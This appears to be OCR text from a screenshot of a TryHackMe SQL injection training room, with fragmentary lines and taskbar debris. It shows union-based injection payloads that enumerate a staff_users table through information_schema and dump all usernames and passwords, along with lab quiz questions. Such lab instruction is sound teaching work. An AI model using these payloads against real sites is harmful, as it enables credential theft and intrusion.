 Forum
tps://tryhackme.com/room/sqlinjectionlm
sword, the staff_users table is what is of
schema database again to find the structure of
0 UNION SELECT 1,2,group_concat(column_name) FROM information_schema.columns WHERE
table_name = 'staff_users'
This is similar to the previous SQL query. However, the information we want to retrieve has
changed from table_name to column_name, the table we are querying in the
information_schema database has changed from tables to columns, and we're searching for
any rows where the table_name column has a value of staff_users.
The query results provide three columns for the staff_users table: id, password, and
username. We can use the username and password columns for our following query to
retrieve the user's information.
0 UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM
staff_users
Again we use the group_concat method to return all of the rows into one string and to make
it easier to read. We've also added ,':', to split the username and password from each other.
Instead of being separated by a comma, we've chosen the HTML <br> tag that forces each
result to be on a separate line to make for easier reading.
You should now have access to Martin's password to enter to move to the next level.
Answer the questions below
What is the flag after completing level 1?
SQL Injection Examples
Level One
Error Based SQLi
ATOR '<br>') FROM information_schema.columns WHERE table_name = 'staff_users'
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password
sqlinjectionv2
1h 56m 44s
Type here to search
100%
73°F Haze
12:46 PM
8/18/2023
3